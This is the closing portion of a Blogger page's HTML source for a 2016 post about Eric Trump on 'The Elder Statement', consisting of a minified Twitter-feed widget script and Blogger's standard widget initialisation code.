if(tweets.length>maxTweets){tweets.splice(maxTweets,(tweets.length-maxTweets));authors.splice(maxTweets,(authors.length-maxTweets));times.splice(maxTweets,(times.length-maxTweets));rts.splice(maxTweets,(rts.length-maxTweets));images.splice(maxTweets,(images.length-maxTweets));permalinksURL.splice(maxTweets,(permalinksURL.length-maxTweets));}
var arrayTweets=[];var x=tweets.length;var n=0;if(dataOnly){while(n<x){arrayTweets.push({tweet:tweets[n].innerHTML,author:authors[n]?authors[n].innerHTML:'Unknown Author',time:times[n].textContent,timestamp:times[n].getAttribute('datetime').replace('+0000','Z').replace(/([\+\-])(\d\d)(\d\d)/,'$1$2:$3'),image:extractImageUrl(images[n]),rt:rts[n],tid:tids[n],permalinkURL:(permalinksURL[n]===undefined)?'':permalinksURL[n].href});n++;}}else{while(n<x){if(typeof(formatterFunction)!=='string'){var datetimeText=times[n].getAttribute('datetime');var newDate=new Date(times[n].getAttribute('datetime').replace(/-/g,'/').replace('T',' ').split('+')[0]);var dateString=formatterFunction(newDate,datetimeText);times[n].setAttribute('aria-label',dateString);if(tweets[n].textContent){if(supportsClassName){times[n].textContent=dateString;}else{var h=document.createElement('p');var t=document.createTextNode(dateString);h.appendChild(t);h.setAttribute('aria-label',dateString);times[n]=h;}}else{times[n].textContent=dateString;}}
var op='';if(parseLinks){if(targetBlank){targetLinksToNewWindow(tweets[n]);if(printUser){targetLinksToNewWindow(authors[n]);}}
if(printUser){op+='<div class="user">'+strip(authors[n].innerHTML)+'</div>';}
op+='<i class="fa fa-twitter"></i><p class="tweet">'+strip(tweets[n].innerHTML)+'</p>';if(printTime){if(permalinks){op+='<p class="timePosted"><a href="'+permalinksURL[n]+'">'+times[n].getAttribute('aria-label')+'</a></p>';}else{op+='<p class="timePosted">'+
times[n].getAttribute('aria-label')+'</p>';}}}else{if(tweets[n].textContent){if(printUser){op+='<p class="user">'+authors[n].textContent+'</p>';}
op+='<p class="tweet">'+tweets[n].textContent+'</p>';if(printTime){op+='<p class="timePosted">'+times[n].textContent+'</p>';}}else{if(printUser){op+='<p class="user">'+authors[n].textContent+'</p>';}
op+='<p class="tweet">'+tweets[n].textContent+'</p>';if(printTime){op+='<p class="timePosted">'+times[n].textContent+'</p>';}}}
if(showInteractionLinks){op+='<p class="interact"><a href="https://twitter.com/intent/'+'tweet?in_reply_to='+tids[n]+'" class="twitter_reply_icon"'+
(targetBlank?' target="_blank">':'>')+'Reply</a><a href="https://twitter.com/intent/retweet?'+'tweet_id='+tids[n]+'" class="twitter_retweet_icon"'+
(targetBlank?' target="_blank">':'>')+'Retweet</a>'+'<a href="https://twitter.com/intent/favorite?tweet_id='+
tids[n]+'" class="twitter_fav_icon"'+
(targetBlank?' target="_blank">':'>')+'Favorite</a></p>';}
if(showImages&&images[n]!==undefined&&extractImageUrl(images[n])!==undefined){op+='<div class="media">'+'<img src="'+extractImageUrl(images[n])+'" alt="Image from tweet" />'+'</div>';}
if(showImages){arrayTweets.push(op);}else if(!showImages&&tweets[n].textContent.length){arrayTweets.push(op);}
n++;}}
handleTweets(arrayTweets);inProgress=false;if(queue.length>0){twitterFetcher.fetch(queue[0]);queue.splice(0,1);}}};window.__twttrf=twitterFetcher;window.twitterFetcher=twitterFetcher;return twitterFetcher;}));


var config1 = {
 "profile": {"screenName": 'way2themes'},
  "domId": 'twitter-feed',
  "maxTweets": 4,
 "showUser": false,
  "enableLinks": true
};

twitterFetcher.fetch(config1);
//]]> 

</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5xYaAwXHprhrLq1ZzqqyypfqnNbQ:1769020078721';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6926877091155514404','//www.elderstatement.com/2016/07/eric-trump-founding-fathers-rolling-in.html','6926877091155514404');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6926877091155514404', 'title': 'The Elder Statement ', 'url': 'http://www.elderstatement.com/2016/07/eric-trump-founding-fathers-rolling-in.html', 'canonicalUrl': 'http://www.elderstatement.com/2016/07/eric-trump-founding-fathers-rolling-in.html', 'homepageUrl': 'http://www.elderstatement.com/', 'searchUrl': 'http://www.elderstatement.com/search', 'canonicalHomepageUrl': 'http://www.elderstatement.com/', 'blogspotFaviconUrl': 'http://www.elderstatement.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-48987109-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Elder Statement  - Atom\x22 href\x3d\x22http://www.elderstatement.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22The Elder Statement  - RSS\x22 href\x3d\x22http://www.elderstatement.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Elder Statement  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6926877091155514404/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Elder Statement  - Atom\x22 href\x3d\x22http://www.elderstatement.com/feeds/5229239891051844448/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9731468359469616', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '5229239891051844448', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUCb1ZU8W4dRw6DTxRpuWHEAmUVxiMYJDvayHfCvV6LSXv8YC2_-MiPKWCD9yLXASyv0yt5KS5n8a9FF6-hO9x6Z6raD36UdCOKgiMRF6wMCjpwJhc37mjAFvk_9-t5iKMZLc9enfblmQ/s72-c/Screen+Shot+2016-07-30+at+3.18.22+AM.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUCb1ZU8W4dRw6DTxRpuWHEAmUVxiMYJDvayHfCvV6LSXv8YC2_-MiPKWCD9yLXASyv0yt5KS5n8a9FF6-hO9x6Z6raD36UdCOKgiMRF6wMCjpwJhc37mjAFvk_9-t5iKMZLc9enfblmQ/s320/Screen+Shot+2016-07-30+at+3.18.22+AM.png', 'pageName': 'Eric Trump: Founding Fathers \x27Rolling in Their Graves\x27', 'pageTitle': 'The Elder Statement : Eric Trump: Founding Fathers \x27Rolling in Their Graves\x27', 'metaDescription': 'Eric Trump: Founding Fathers \x27Rolling in Their Graves\x27'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Eric Trump: Founding Fathers \x27Rolling in Their Graves\x27', 'description': 'Eric Trump: Founding Fathers \x27Rolling in Their Graves\x27', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUCb1ZU8W4dRw6DTxRpuWHEAmUVxiMYJDvayHfCvV6LSXv8YC2_-MiPKWCD9yLXASyv0yt5KS5n8a9FF6-hO9x6Z6raD36UdCOKgiMRF6wMCjpwJhc37mjAFvk_9-t5iKMZLc9enfblmQ/s320/Screen+Shot+2016-07-30+at+3.18.22+AM.png', 'url': 'http://www.elderstatement.com/2016/07/eric-trump-founding-fathers-rolling-in.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5229239891051844448}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML912', 'option', document.getElementById('HTML912'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML26', 'sidebar', document.getElementById('HTML26'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML24', 'sidebar', document.getElementById('HTML24'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML25', 'sidebar', document.getElementById('HTML25'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML30', 'sidebar', document.getElementById('HTML30'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML27', 'sidebar', document.getElementById('HTML27'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'sidebar', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'sidebar', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML31', 'sidebar', document.getElementById('HTML31'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML22', 'sidebar', document.getElementById('HTML22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML32', 'sidebar', document.getElementById('HTML32'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'sidebar', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'sidebar', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'sidebar', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML28', 'sidebar', document.getElementById('HTML28'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Footer Widget (A)', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Footer Widget (B)', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Footer Widget (c)', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Us', 'blogId': '6926877091155514404', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY7fx7XiBg84b2FbbWihojHxfwIUjw:1769020078721', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>